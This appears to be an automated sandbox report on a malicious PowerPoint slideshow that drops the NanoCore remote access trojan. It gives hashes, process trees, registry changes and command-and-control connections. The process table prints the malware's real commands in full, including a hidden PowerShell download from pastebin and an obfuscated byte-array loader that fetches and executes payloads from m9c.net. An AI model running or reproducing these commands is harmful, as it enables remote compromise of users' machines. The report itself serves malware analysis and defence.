| File name: | 1e576454f3270d0f174d37cd9409384c |
| Full analysis: | https://app.any.run/tasks/0816e470-a9b5-4dde-995a-57061c480f67 |
| Verdict: | Malicious activity |
| Threats: | NanoCore is a Remote Access Trojan or RAT. This malware is highly customizable with plugins which allow attackers to tailor its functionality to their needs. Nanocore is created with the .NET framework and it’s available for purchase for just $25 from its “official” website. |
| Analysis date: | July 18, 2019, 05:38:57 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |


| MIME: | application/vnd.ms-powerpoint |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Title: Apresentao do PowerPoint, Author: Joselio Bonin, Last Saved By: Joselio Bonin, Revision Number: 2, Name of Creating Application: Microsoft Office PowerPoint, Total Editing Time: 01:01:00, Create Time/Date: Mon Jul 15 02:44:15 2019, Last Saved Time/Date: Mon Jul 15 03:45:15 2019, Number of Words: 0 |
| MD5: | 1E576454F3270D0F174D37CD9409384C |
| SHA1: | DBC1878141384A0B8B91DF78ACA680E508AB9808 |
| SHA256: | F05D77356231805D001FF27CB1BCC2FC371F9161DD658CC34A7FEEE716E98D3C |
| SSDEEP: | 192:EY/faovRIkjOFHmHCp4pSmRp1/LPV1B8gy08C7el1W5RGiLOPxbdI5AxjV+uf8g8:RDRIkjQG64pzRprjB17fGkH |
MALICIOUS
Executes PowerShell scripts
- POWERPNT.EXE (PID: 2848)
Runs PING.EXE for delay simulation
- cmd.exe (PID: 3032)
Starts CMD.EXE for commands execution
- POWERPNT.EXE (PID: 2848)
NanoCore was detected
- CasPol.exe (PID: 1184)
Unusual execution from Microsoft Office
- POWERPNT.EXE (PID: 2848)
Loads the Task Scheduler COM API
- WScript.exe (PID: 3532)
SUSPICIOUS
Checks supported languages
- POWERPNT.EXE (PID: 2848)
Executed via WMI
- Powershell.exe (PID: 3784)
- cmd.exe (PID: 2760)
Executes scripts
- cmd.exe (PID: 3032)
PowerShell script executed
- Powershell.exe (PID: 3784)
Creates files in the user directory
- cmd.exe (PID: 2760)
- Powershell.exe (PID: 3784)
- CasPol.exe (PID: 1184)
- powershell.exe (PID: 576)
INFO
Reads Microsoft Office registry keys
- POWERPNT.EXE (PID: 2848)
Reads settings of System Certificates
- powershell.exe (PID: 576)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .pps/ppt | | | Microsoft PowerPoint document (79.7) |
|---|
EXIF
FlashPix
| Title: | Apresentação do PowerPoint |
|---|---|
| Author: | Joselio Bonin |
| LastModifiedBy: | Joselio Bonin |
| RevisionNumber: | 2 |
| Software: | Microsoft Office PowerPoint |
| TotalEditTime: | 1.0 hours |
| CreateDate: | 2019:07:15 01:44:15 |
| ModifyDate: | 2019:07:15 02:45:15 |
| Words: | - |
| ThumbnailClip: | (Binary data 43336 bytes, use -b option to extract) |
| CodePage: | Windows Latin 1 (Western European) |
| PresentationTarget: | Widescreen |
| Bytes: | - |
| Paragraphs: | - |
| Slides: | 1 |
| Notes: | - |
| HiddenSlides: | - |
| MMClips: | - |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: |
|
| HeadingPairs: |
|
Total processes
49
Monitored processes
8
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 576 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy bypass -noprofile -windowstyle hidden (New-Object Net.WebClient).DownloadFile('https://pastebin.com/raw/TBqyeGg9','C:\Users\admin\AppData\Local\Temp\Desktop.vbs') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | POWERPNT.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1184 | "{path}" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\CasPol.exe | Powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Framework CAS Policy Manager Exit code: 0 Version: 2.0.50727.5420 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 2760 | cmd /c copy "C:\Users\admin\AppData\Local\Temp\Desktop.vbs" "C:\Users\admin\AppData\Roaming" /Y | C:\Windows\system32\cmd.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2848 | "C:\Program Files\Microsoft Office\Office14\POWERPNT.EXE" /s "C:\Users\admin\AppData\Local\Temp\1e576454f3270d0f174d37cd9409384c.pps" | C:\Program Files\Microsoft Office\Office14\POWERPNT.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft PowerPoint Exit code: 0 Version: 14.0.6009.1000 Modules
| |||||||||||||||
| 3032 | "C:\Windows\System32\cmd.exe" /c ping 127.0.0.1 -n 10 > nul & start ,C:\Users\admin\AppData\Local\Temp\Desktop.vbs | C:\Windows\System32\cmd.exe | — | POWERPNT.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3532 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Desktop.vbs" | C:\Windows\System32\WScript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3784 | Powershell $Mo=@(91,118,111,105,100,93,32,91,83,121,115,116,101,109,46,82,101,102,108,101,99,116,105,111,110,46,65,115,115,101,109,98,108,121,93,58,58,76,111,97,100,87,105,116,104,80,97,114,116,105,97,108,78,97,109,101,40,39,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,39,41,59,36,102,106,61,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,73,110,116,101,114,97,99,116,105,111,110,93,58,58,67,97,108,108,66,121,110,97,109,101,40,40,78,101,119,45,79,98,106,101,99,116,32,78,101,116,46,87,101,98,67,108,105,101,110,116,41,44,39,68,111,119,110,108,111,97,100,83,116,114,105,110,103,39,44,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,67,97,108,108,84,121,112,101,93,58,58,77,101,116,104,111,100,44,39,104,116,116,112,58,47,47,119,119,119,46,109,57,99,46,110,101,116,47,117,112,108,111,97,100,115,47,49,53,54,50,56,54,53,55,50,48,49,46,106,112,103,39,41,124,73,69,88,59,91,66,121,116,101,91,93,93,36,102,61,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,73,110,116,101,114,97,99,116,105,111,110,93,58,58,67,97,108,108,66,121,110,97,109,101,40,40,78,101,119,45,79,98,106,101,99,116,32,78,101,116,46,87,101,98,67,108,105,101,110,116,41,44,39,68,111,119,110,108,111,97,100,83,116,114,105,110,103,39,44,91,77,105,99,114,111,115,111,102,116,46,86,105,115,117,97,108,66,97,115,105,99,46,67,97,108,108,84,121,112,101,93,58,58,77,101,116,104,111,100,44,39,104,116,116,112,58,47,47,119,119,119,46,109,57,99,46,110,101,116,47,117,112,108,111,97,100,115,47,49,53,54,51,49,53,56,50,57,55,49,46,106,112,103,39,41,46,114,101,112,108,97,99,101,40,39,36,36,36,39,44,39,48,120,48,39,41,124,73,69,88,59,91,107,46,72,97,99,107,105,116,117,112,93,58,58,101,120,101,40,39,67,97,115,80,111,108,46,101,120,101,39,44,36,102,41);[System.Text.Encoding]::ASCII.GetString($Mo)|IEX | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3932 | ping 127.0.0.1 -n 10 | C:\Windows\system32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 756
Read events
1 586
Write events
161
Delete events
9
Modification events
| (PID) Process: | (2848) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint\Resiliency\StartupItems |
| Operation: | write | Name: | ol" |
Value: 6F6C2200200B0000010000000000000000000000 | |||
| (PID) Process: | (2848) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2848) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2848) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint |
| Operation: | write | Name: | MTTT |
Value: 200B0000844EA0202B3DD50100000000 | |||
| (PID) Process: | (2848) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Direct3D\MostRecentApplication |
| Operation: | write | Name: | Name |
Value: POWERPNT.EXE | |||
| (PID) Process: | (2848) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint\Resiliency\DocumentRecovery\17D13B |
| Operation: | write | Name: | 17D13B |
Value: 04000000200B0000070000004100500050002D005000500054000000000000000000026000000000000000000000000000003BD117003BD11700000000000000000000000000 | |||
| (PID) Process: | (2848) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint\Options |
| Operation: | write | Name: | AppMaximized |
Value: 0 | |||
| (PID) Process: | (2848) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint\Resiliency\DocumentRecovery\17D13B |
| Operation: | write | Name: | 17D13B |
Value: 04000000200B0000070000004100500050002D0050005000540000000000000000000260000000000000601228212B3DD5013BD117003BD1170000000000F8040000FDFCFBFA96010700000000006E0000006E0000002E0400006302000000000000000000000000000000000000AA060000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002F07000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000AC06000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000F105000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000BD06000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000BD05000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000D805000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000A6060000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000004607000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000F0060000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002708000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000B505000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000B70500000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000030060000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002F07000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000E9050000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000009A08000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000D20800000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000 | |||
| (PID) Process: | (2848) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint\Resiliency\StartupItems |
| Operation: | delete value | Name: | ol" |
Value: 6F6C2200200B0000010000000000000000000000 | |||
| (PID) Process: | (2848) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
Executable files
0
Suspicious files
4
Text files
3
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2848 | POWERPNT.EXE | C:\Users\admin\AppData\Local\Temp\CVRD07F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 576 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\43XIQRFHAZXK6RXXATYU.temp | — | |
MD5:— | SHA256:— | |||
| 2848 | POWERPNT.EXE | C:\Users\admin\AppData\Local\Temp\~DFE12824FCA0F85406.TMP | — | |
MD5:— | SHA256:— | |||
| 3784 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\1HVEGX2KCWPDV24YJKIN.temp | — | |
MD5:— | SHA256:— | |||
| 576 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Desktop.vbs | text | |
MD5:— | SHA256:— | |||
| 3784 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 576 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF182a47.TMP | binary | |
MD5:— | SHA256:— | |||
| 576 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3784 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF18504d.TMP | binary | |
MD5:— | SHA256:— | |||
| 1184 | CasPol.exe | C:\Users\admin\AppData\Roaming\90059C37-1320-41A4-B58D-2B75A9850D2F\run.dat | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
33
DNS requests
17
Threats
15
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3784 | Powershell.exe | GET | 200 | 158.69.18.61:80 | http://www.m9c.net/uploads/15628657201.jpg | CA | text | 945 Kb | malicious |
3784 | Powershell.exe | GET | 200 | 158.69.18.61:80 | http://www.m9c.net/uploads/15631582971.jpg | CA | text | 1.22 Mb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
576 | powershell.exe | 104.20.209.21:443 | pastebin.com | Cloudflare Inc | US | shared |
3784 | Powershell.exe | 158.69.18.61:80 | www.m9c.net | OVH SAS | CA | malicious |
1184 | CasPol.exe | 152.253.153.118:54984 | soucdtevoceumcuzao.duckdns.org | TELEFÔNICA BRASIL S.A | BR | unknown |
1184 | CasPol.exe | 8.8.8.8:53 | — | Google Inc. | US | malicious |
1184 | CasPol.exe | 152.246.81.100:54984 | microsoftoutlook.duckdns.org | TELEFÔNICA BRASIL S.A | BR | malicious |
— | — | 8.8.8.8:53 | — | Google Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
pastebin.com |
| malicious |
www.m9c.net |
| malicious |
soucdtevoceumcuzao.duckdns.org |
| malicious |
microsoftoutlook.duckdns.org |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1184 | CasPol.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1184 | CasPol.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1184 | CasPol.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1184 | CasPol.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1184 | CasPol.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1184 | CasPol.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1184 | CasPol.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1184 | CasPol.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1184 | CasPol.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1184 | CasPol.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |